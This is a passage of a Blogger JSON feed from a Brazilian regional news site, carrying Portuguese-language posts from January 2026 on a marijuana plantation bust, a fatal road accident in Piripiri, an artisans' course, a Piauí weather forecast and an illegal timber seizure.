a confiança popular e o compromisso com o desenvolvimento de Piracuruca.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/8832691006146397928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/8832691006146397928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/pesquisa-datamax-aponta-902-de.html","title":"Pesquisa Datamax aponta 90,2% de aprovação da gestão do prefeito Marcelo Jatobá em Piracuruca"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkV4UweDUlZj8DBaUN_9gtCHj_YfBhaiYqTRPu-eUhq7aRnIc5lUzvaPbwsdYJZn3QPwWzrjoBhh13CVoEzWBMk7KZv7-Mrj6Efx47k_Wq9elvW_6OrwoHHp8ydXuUJ3Rs9W7BLZGtNHYrFA6cMOdDCZfOerTMd-DxUlnHkd1Fuk6eeW2GsKDGvKSo38NP\/s72-c\/b3232c77-6b9d-4f4a-b391-3abc0ee55e06.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-2267382695828914749"},"published":{"$t":"2026-01-14T15:36:00.005-03:00"},"updated":{"$t":"2026-01-14T15:38:57.397-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piauí"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Operação integrada entre PI, MA e PE localiza 50 mil pés de maconha"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDL5k3X_wsxEhgo2eX7W4SkgxRPVgJOickS5a6Zq_LTol7Y9jI6pQ5C_ysGmYWGfhH2f37grggFRpszU76PSIff-IJjxM7XguHcrV5AyzOm8oQHH4hz7ZfvbWMO70IumnwB7QOWGo7FNqHhq7UBLOtgvHBbZ55ECENZUypUoo_3ayibJn_TbkHG3Z1l0S_\/s1280\/e3b8f1d9-8d6d-497d-8c1f-e88a2c7fda4b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDL5k3X_wsxEhgo2eX7W4SkgxRPVgJOickS5a6Zq_LTol7Y9jI6pQ5C_ysGmYWGfhH2f37grggFRpszU76PSIff-IJjxM7XguHcrV5AyzOm8oQHH4hz7ZfvbWMO70IumnwB7QOWGo7FNqHhq7UBLOtgvHBbZ55ECENZUypUoo_3ayibJn_TbkHG3Z1l0S_\/s16000\/e3b8f1d9-8d6d-497d-8c1f-e88a2c7fda4b.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma roça com cerca de 50 mil pés de maconha foi encontrada no município de São João dos Patos, no Maranhão, a 97 km de Floriano-PI, nesta quinta-feira (14), durante uma ação conjunta das polícias civis do Piauí, Maranhão e Pernambuco.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESegundo a Polícia Civil, a plantação estava localizada em uma área de difícil acesso e seria utilizada para abastecer o tráfico interestadual de entorpecentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDurante a ação, as equipes realizaram a destruição de aproximadamente uma tonelada de maconha já embalada para comercialização, além de cerca de 50 mil pés da droga prontos para a colheita.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO prejuízo estimado para as organizações criminosas envolvidas é de R$ 10 milhões.\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/2267382695828914749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/2267382695828914749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/operacao-integrada-entre-pi-ma-e-pe.html","title":"Operação integrada entre PI, MA e PE localiza 50 mil pés de maconha"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDL5k3X_wsxEhgo2eX7W4SkgxRPVgJOickS5a6Zq_LTol7Y9jI6pQ5C_ysGmYWGfhH2f37grggFRpszU76PSIff-IJjxM7XguHcrV5AyzOm8oQHH4hz7ZfvbWMO70IumnwB7QOWGo7FNqHhq7UBLOtgvHBbZ55ECENZUypUoo_3ayibJn_TbkHG3Z1l0S_\/s72-c\/e3b8f1d9-8d6d-497d-8c1f-e88a2c7fda4b.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-5301210549321322849"},"published":{"$t":"2026-01-14T15:23:00.005-03:00"},"updated":{"$t":"2026-01-14T15:23:49.083-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piripiri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Bebê morre em acidente entre carro e caminhão na BR 343 em Piripiri"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2OWyI_EvVKvXZ09GVK6-1c3Y0U1X4MNB61gdtprdf6F52mkbaITuP98e7K7djQgijGvA_AWqXHwvdORL55d6vnOL0rG_7e4z-9z6RIxMYNQty-_HBtE4XqT6-45tjbmz-4DugbACJh49EgEVixswRUVAoihnTjllbwIzRjOAszr5-C18xSXVbW1biWC7a\/s790\/recem_nascido_morre_em_acidente.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"790\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2OWyI_EvVKvXZ09GVK6-1c3Y0U1X4MNB61gdtprdf6F52mkbaITuP98e7K7djQgijGvA_AWqXHwvdORL55d6vnOL0rG_7e4z-9z6RIxMYNQty-_HBtE4XqT6-45tjbmz-4DugbACJh49EgEVixswRUVAoihnTjllbwIzRjOAszr5-C18xSXVbW1biWC7a\/s16000\/recem_nascido_morre_em_acidente.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Um recém-nascido morreu e outras duas pessoas ficaram feridas após uma grave colisão entre um carro e um caminhão no trecho da BR-343, em Piripiri, nesta quarta-feira (14).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe acordo com informações da Polícia Rodoviária Federal (PRF), todas as vítimas estavam no mesmo veículo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA criança de colo chegou a ser atendida pela equipe da PRF e encaminhada pelo Serviço de Atendimento Móvel de Urgência (Samu) ao Hospital Regional de Piripiri, acompanhada do pai, mas não resistiu e veio a óbito. As outras vítimas foram transferidas para um hospital em Teresina.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma equipe da PRF permanece no local realizando os procedimentos de atendimento e os levantamentos necessários para a elaboração da dinâmica do acidente. As causas presumíveis da colisão seguem em investigação, assim como a confirmação sobre a realização de testes de alcoolemia dos condutores envolvidos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre as vítimas está Cairo Prado, neto do ex-deputado Elias Ximenes do Prado.\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/5301210549321322849"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/5301210549321322849"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/bebe-morre-em-acidente-entre-carro-e.html","title":"Bebê morre em acidente entre carro e caminhão na BR 343 em Piripiri"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2OWyI_EvVKvXZ09GVK6-1c3Y0U1X4MNB61gdtprdf6F52mkbaITuP98e7K7djQgijGvA_AWqXHwvdORL55d6vnOL0rG_7e4z-9z6RIxMYNQty-_HBtE4XqT6-45tjbmz-4DugbACJh49EgEVixswRUVAoihnTjllbwIzRjOAszr5-C18xSXVbW1biWC7a\/s72-c\/recem_nascido_morre_em_acidente.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-7033782560723451303"},"published":{"$t":"2026-01-13T15:09:00.003-03:00"},"updated":{"$t":"2026-01-13T15:09:41.193-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Artesãos de Piracuruca participam de curso de Arte Santeiro em Teresina e fortalecem o resgate cultural da região"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl6fZIxPJDj4TEUSy33FeS1_BkLa3lb-M0NMKF69VhI8NjIFo58kJyundR993wtgvVLRkED-P-asu9HRqSulEhlbyBUXHDaVpvlBcZ44Tk4Lz0HE5PNAJ_Tk1us3PYGyEEmYE15_F8udRiW627rwd0hR0WcLBdJ9iisS9FjWV0NoFM-FQdtb8sZLHMbVdc\/s1063\/856e491e-395a-4545-8b73-8bf1312227a2.jfif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"1063\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl6fZIxPJDj4TEUSy33FeS1_BkLa3lb-M0NMKF69VhI8NjIFo58kJyundR993wtgvVLRkED-P-asu9HRqSulEhlbyBUXHDaVpvlBcZ44Tk4Lz0HE5PNAJ_Tk1us3PYGyEEmYE15_F8udRiW627rwd0hR0WcLBdJ9iisS9FjWV0NoFM-FQdtb8sZLHMbVdc\/s16000\/856e491e-395a-4545-8b73-8bf1312227a2.jfif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EArtesãos do município de Piracuruca participaram, recentemente, de um importante momento de formação cultural: o Curso de Arte Santeiro, ministrado pelo renomado Mestre Filho, realizado em Teresina. A ação reuniu alguns alunos da Escola do Artesanato Piracuruquense, ampliando a vivência e o aprendizado sobre essa expressão artística tão tradicional do Nordeste.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihjNVtniBf4fdc3d6UPKb972CvelRE4nhynbRfMPGIdED8JscKeMmN8tgcWCeoNxA8XHOCtzvTQVG7UfM3gOnHwo5gDSmD7eL3hpn__U1ot_pHSOKFI9CwkKV0KLftQgHAnw17YpZXSOe6YiwoiVuR1p7qN1VTsyYoBPuhuww9tzHJT6sgUR8X5yaZJhzJ\/s1063\/3c235165-83e5-4d4f-ba1e-d2bad2cd6091.jfif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"1063\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihjNVtniBf4fdc3d6UPKb972CvelRE4nhynbRfMPGIdED8JscKeMmN8tgcWCeoNxA8XHOCtzvTQVG7UfM3gOnHwo5gDSmD7eL3hpn__U1ot_pHSOKFI9CwkKV0KLftQgHAnw17YpZXSOe6YiwoiVuR1p7qN1VTsyYoBPuhuww9tzHJT6sgUR8X5yaZJhzJ\/s16000\/3c235165-83e5-4d4f-ba1e-d2bad2cd6091.jfif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO curso foi sediado na Casa do Artesão Design - Mestre Albertino, referência na produção de esculturas sacras em madeira. O espaço foi palco de um encontro rico em trocas de experiências, reforçando o valor da cultura popular e incentivando o aprimoramento técnico e artístico dos participantes.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixpuuiF4gNRN7FVBaufgRO5HjRhfGd5VrHSzQ7mnlPypv3SlRRdUftZUERvRSnFhmF2NAJnlwG2d1__UJ8v-E8tpP11Wj7jhfxVs9s0WWLo1KjfDniE_kirt7ogDd3jx8os-pxN1LbmAUsvAJ5yzQoncSv2X5_NOUH0ALRLsJdtnzNWqUU6y7lcR2M62MJ\/s1063\/36113f6c-fd85-4ab1-a244-c3758fdecd78.jfif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"1063\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixpuuiF4gNRN7FVBaufgRO5HjRhfGd5VrHSzQ7mnlPypv3SlRRdUftZUERvRSnFhmF2NAJnlwG2d1__UJ8v-E8tpP11Wj7jhfxVs9s0WWLo1KjfDniE_kirt7ogDd3jx8os-pxN1LbmAUsvAJ5yzQoncSv2X5_NOUH0ALRLsJdtnzNWqUU6y7lcR2M62MJ\/s16000\/36113f6c-fd85-4ab1-a244-c3758fdecd78.jfif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EResgate da Arte Santeira\u003C\/div\u003E\u003Cdiv\u003EA atividade teve como grande destaque o resgate da Arte Santeira, uma vertente do artesanato que carrega profundas raízes religiosas e culturais. A formação permitiu aos artesãos piracuruquenses o contato direto com técnicas tradicionais e novas abordagens criativas da escultura sacra, possibilitando o fortalecimento dessa arte no município.\u003C\/div\u003E\u003Cdiv\u003EAlém de capacitar, o curso representou uma ponte entre o saber ancestral e a produção contemporânea, garantindo que essa tradição continue viva entre as novas gerações.\u003C\/div\u003E\u003Cdiv\u003ECultura como identidade e desenvolvimento\u003C\/div\u003E\u003Cdiv\u003EA presença dos artesãos de Piracuruca em iniciativas como essa reafirma o compromisso com a valorização do patrimônio imaterial, estimulando o desenvolvimento econômico e cultural por meio do artesanato.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNr8Um7uMzDJyYC6LzkfFk3JBiZV6WS-ogtlPF_uP1JWK8R96PhWMAV4llSU22NtM4uA5IzKziytF27ibVGliPTm1b1e7IMbm9YRxxxcMOohdhpdRhTFDYjssPURYHJqwArQ-hxSHEa-pVmuBOY0O_VS15CZufvMbaALT_2f-dejSU-4iwW6822MSUOU4k\/s1063\/0f617c50-6f0c-4065-a166-d0aac458062b.jfif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"1063\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNr8Um7uMzDJyYC6LzkfFk3JBiZV6WS-ogtlPF_uP1JWK8R96PhWMAV4llSU22NtM4uA5IzKziytF27ibVGliPTm1b1e7IMbm9YRxxxcMOohdhpdRhTFDYjssPURYHJqwArQ-hxSHEa-pVmuBOY0O_VS15CZufvMbaALT_2f-dejSU-4iwW6822MSUOU4k\/s16000\/0f617c50-6f0c-4065-a166-d0aac458062b.jfif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMais do que aprendizado técnico, o curso simbolizou o reconhecimento da importância da cultura local como instrumento de identidade e transformação social.\u003C\/div\u003E\u003Cdiv\u003EPiracuruca segue investindo na formação e valorização de seus artesãos, mostrando que o fortalecimento da tradição é também um caminho para inovação, inclusão e prosperidade.\u003C\/div\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/7033782560723451303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/7033782560723451303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/artesaos-de-piracuruca-participam-de.html","title":"Artesãos de Piracuruca participam de curso de Arte Santeiro em Teresina e fortalecem o resgate cultural da região"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl6fZIxPJDj4TEUSy33FeS1_BkLa3lb-M0NMKF69VhI8NjIFo58kJyundR993wtgvVLRkED-P-asu9HRqSulEhlbyBUXHDaVpvlBcZ44Tk4Lz0HE5PNAJ_Tk1us3PYGyEEmYE15_F8udRiW627rwd0hR0WcLBdJ9iisS9FjWV0NoFM-FQdtb8sZLHMbVdc\/s72-c\/856e491e-395a-4545-8b73-8bf1312227a2.jfif","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-1053635417867973587"},"published":{"$t":"2026-01-13T10:51:00.000-03:00"},"updated":{"$t":"2026-01-13T10:51:44.761-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piauí"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Piauí terá calor intenso e poucas chuvas nos próximos dias"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZquzuOAzCxbr_g-_Ty3yTtKcBcIGw0rnarSar7to8K7VELS0589dIE3Ir1ThUB4lRoNO3QK6_K6TC0hyp_ClvQoF-UC3TQtVLJytPE3gQczd6LTv2kKqMAE7zC-uVGEZGOPqhIfOkU9Qt2AlkQH26kaqZ8A-MWpTxI0GJxcKX2Za92Eb41o0zG_-NyI4m\/s2048\/whatsapp-image-2025-05-05-at-14-23-33-2048x1152-1746467862.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZquzuOAzCxbr_g-_Ty3yTtKcBcIGw0rnarSar7to8K7VELS0589dIE3Ir1ThUB4lRoNO3QK6_K6TC0hyp_ClvQoF-UC3TQtVLJytPE3gQczd6LTv2kKqMAE7zC-uVGEZGOPqhIfOkU9Qt2AlkQH26kaqZ8A-MWpTxI0GJxcKX2Za92Eb41o0zG_-NyI4m\/s16000\/whatsapp-image-2025-05-05-at-14-23-33-2048x1152-1746467862.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;O Piauí deve enfrentar, entre os dias 12 e 18 de janeiro, a manutenção do tempo quente e seco, com chuvas de baixo volume e distribuição irregular em grande parte do estado. Quando ocorrerem, as precipitações devem ser isoladas e de fraca intensidade, concentrando-se principalmente na faixa sul, especialmente em municípios que fazem divisa com o Maranhão, além de registros pontuais no extremo norte. Já as regiões próximas à divisa com o Ceará e o sudeste piauiense tendem a registrar pouca ou nenhuma chuva ao longo do período analisado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe forma geral, o período será marcado por calor intenso, baixa umidade do ar e ausência de chuvas expressivas. Apesar disso, já se observa uma redução nos focos de calor e incêndios, em comparação com diversos dias do mês de dezembro, indicando uma atenuação das condições favoráveis à ocorrência de fogo no território piauiense.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe acordo com a análise meteorológica, esse cenário é provocado pela atuação de um bloqueio atmosférico sobre o Sudeste e o Centro-Oeste do Brasil, que dificulta o transporte de umidade para o Nordeste. Além disso, a Zona de Convergência Intertropical (ZCIT) ainda não avançou para latitudes mais ao sul, o que reduz a formação de chuvas mais organizadas sobre o estado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Piauí deve enfrentar, nos próximos dias, a manutenção do tempo quente, com chuvas de baixo volume e distribuição irregular em diferentes regiões do estado. Com isso, a previsão indica temperaturas máximas acima da média climatológica e queda na umidade relativa do ar, principalmente durante as tardes, o que aumenta a sensação de desconforto térmico. No vídeo a seguir, a meteorologista Sônia Feitosa detalha o cenário climático previsto para o período, explica os fatores que influenciam a ocorrência das chuvas e alerta para as condições observadas no estado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA partir do dia 17 de janeiro, há indicativos de um leve aumento das chuvas, sobretudo nas regiões de Floriano, Amarante, Uruçuí, Baixa Grande do Ribeiro e Tasso Fragoso, com uma distribuição um pouco mais ampla. Mesmo assim, os volumes seguem baixos, sem previsão de acumulados significativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFonte: Piauí Hoje\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/1053635417867973587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/1053635417867973587"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/piaui-tera-calor-intenso-e-poucas.html","title":"Piauí terá calor intenso e poucas chuvas nos próximos dias"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZquzuOAzCxbr_g-_Ty3yTtKcBcIGw0rnarSar7to8K7VELS0589dIE3Ir1ThUB4lRoNO3QK6_K6TC0hyp_ClvQoF-UC3TQtVLJytPE3gQczd6LTv2kKqMAE7zC-uVGEZGOPqhIfOkU9Qt2AlkQH26kaqZ8A-MWpTxI0GJxcKX2Za92Eb41o0zG_-NyI4m\/s72-c\/whatsapp-image-2025-05-05-at-14-23-33-2048x1152-1746467862.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-6125083046275419916"},"published":{"$t":"2026-01-13T10:41:00.005-03:00"},"updated":{"$t":"2026-01-13T10:41:32.142-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piripiri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"PRF de Piripiri apreende madeira ilegal em Batalha - Pi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1mtyQbwvKjTOiSojR692LntFP22FRSRKpFQw3D0OZW0ft0XV44vGOP2DVIgueRHXSfX-rZuJK5MYfoEVbLbWPT8OOAhn51fUYmcVCssTDZKjA3cJzp8bOfFiZ5Aivoi2_zOVEdtR_ySqGjI9YII7Nn4b2YSforOH6bBFh7ivTNVMmKT7AoGs6s3rtLUMy\/s1600\/-1920806812.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"964\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1mtyQbwvKjTOiSojR692LntFP22FRSRKpFQw3D0OZW0ft0XV44vGOP2DVIgueRHXSfX-rZuJK5MYfoEVbLbWPT8OOAhn51fUYmcVCssTDZKjA3cJzp8bOfFiZ5Aivoi2_zOVEdtR_ySqGjI9YII7Nn4b2YSforOH6bBFh7ivTNVMmKT7AoGs6s3rtLUMy\/s16000\/-1920806812.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;A Polícia Rodoviária Federal (PRF) de Piripiri interceptou um caminhão, nesta segunda (12), transportando aproximadamente 24 metros cúbicos de madeira serrada irregular na cidade de Batalha, já próximo à entrada de Esperantina, no Norte do Piauí.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe acordo com a PRF, a carga vinha do estado do Pará e tinha como destino final o município de Esperantina-PI. Durante a fiscalização, os agentes constataram que o caminhão transportava espécies de madeira não autorizadas pela Guia Florestal, além de apresentar excesso de volumetria, com quantidade superior à permitida no documento ambiental.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 